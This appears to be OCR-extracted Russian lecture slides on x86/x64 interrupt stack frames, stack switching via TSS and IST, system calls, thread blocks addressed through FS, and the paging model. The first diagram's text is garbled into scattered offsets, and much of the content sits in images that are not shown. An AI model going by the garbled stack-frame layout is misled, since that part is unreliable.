

+04 +08  $+0C$ +10 +14 +18 +24 +28  $+2C$ +30 +34 +38 +3C  $+40$ +44 +48  $+4C$ +50 +54 +58 *Реальный режим*  $+06$  $FLAGS$   $+04$  $\cos +02$  $TP$  +00 *16ти разрядный шлюз ошибка прерывание* … +0C … +0A *SS* +0A *SS* +08 *SP* +08 *SP* +06  $FLAGS$  +06 FLAGS +04  $\begin{array}{cccc|c}\n\text{CS} & +04 & \text{CS} & +02 \\
\end{array}$ IP +02 IP +00 кол ошибки  $+00$ *32х разрядный шлюз ошибка прерывание*  $EFLAGS$   $+OC$ 

+Lim



## *64х разрядный режим*

код ошибки +00



- В защищенном режиме необходима изоляция стеков для разных колец защиты; поэтому при смене CPL обязательно выполняется переключение стеков; информация о назначенных стеках для разных колец хранится в TSS.

\_<br>+Lim

- Некоторые обработчики ошибок и аварий обязаны пользоваться отдельным стеком, *гарантированно* корректным.
- При смене CPL (что возможно только при прохождении через шлюз) в стек дополнительно заносится информация о прежнем состянии указателя стека. Возврат управления (IRET, RET FAR) автоматически восстанавливает прежний указатель стека.

### *В 64х разрядном режиме:*

- Допустимо использование только 64х разрядных обработчиков исключений (в 32х разрядном можно выбирать между 16ти и 32х разрядными обработчиками по типу дескриптора шлюза)
- TSS для переключения задач больше не используется, его место заняла специальная структура, определяющая до 7 дополнительных стеков (IST), которыми могут пользоваться обработчики прерываний; выбор конкретного IST определяется битами «IST» дескриптора шлюза прерывания или ловушки.
- В стек фрейма обработчика *всегда* заносится информация о прежнем значении указателя стека
- При входе в обработчик значение SS всегда обнуляется, а в RPL(SS) записывается текущий CPL.





#### Системные вызовы





#### Код приведенного выше многопоточного приложения на ассемблере:

Жирным выделены обращения к блоку описания потока (ТЕВ/ТСВ), сегментный регистр FS содержит селектор сегмента, база которого смещена относительно базы сегмента данных таким образом, что с адреса FS:0 начинается блок описания текущего потока; при перепланировании потока дескриптор обновляется.





#### **Код приведенного выше многопоточного приложения на ассемблере:**



#### Страничная модель зашищенных режимов із86... х64

